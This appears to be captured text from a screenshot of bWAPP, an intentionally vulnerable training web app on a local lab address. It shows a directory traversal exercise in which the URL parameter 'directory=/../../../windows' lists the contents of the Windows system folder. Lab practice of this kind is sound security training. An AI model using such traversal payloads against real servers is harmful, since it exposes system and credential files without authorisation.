 192.168.0.23:8080/bwapp/bWAPP/directory_traversal_2.php?directory=/../../../windows
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Directory Traversal - Directories /
addins
AppCompat
AppPatch
assembly
bfsvc.exe
Boot
bootstat.dat
Branding
CSC
Cursors
debug
diagnostics
DigitalLocker
DirectX.log
Downloaded Program Files